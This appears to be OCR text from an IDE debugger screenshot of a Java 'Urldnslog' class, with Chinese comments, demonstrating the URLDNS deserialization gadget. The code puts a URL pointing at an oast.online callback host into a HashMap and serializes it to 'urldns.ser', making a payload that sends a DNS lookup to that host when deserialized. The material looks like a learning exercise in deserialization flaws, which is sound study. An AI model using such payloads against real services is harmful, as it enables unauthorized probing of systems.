 com.maven_2
DeSerializationExample1
SerializationExample1.java
SerializationExample2.java
结构
Urldnslog
main(String[]): void
13 HashMap<URL, Integer> hashmapt = new HashMap<>(); hashmapt: size = 0
14 // 将url类传入hashmap
15 hashmapt.put(new URL( spec: "http://url.cpps938sfi0uebpoqm70znshpnts6idif.oast.online"), 1); hashmapt: size = 0
16 // 通过put设置url目标地址
17
18 // 序列化对象
19 FileOutputStream fileOut = new FileOutputStream( name: "urldns.ser");
20 // 将数据写入文件，系统将会创建一个新的 person.ser文件，如果该文件已经存在，系统将会覆盖原有文件内容
21 ObjectOutputStream out = new ObjectOutputStream(fileOut);
22 // 将数据输出流连接到fileOut对象
23 out.writeObject(hashmapt);
24 out.close();
25 fileOut.close();
26 System.out.println("序列化成功!");
调试: Urldnslog
调试器 控制台
帧
变量
"main"@1 在...main": 正在运行
评估表达式(⏎)或添加监视(⇧⌘⏎)
main:15, Urldnslog (com.maven_2)
args = {String[0]@913} []
hashmapt = {HashMap@914} size = 0
结构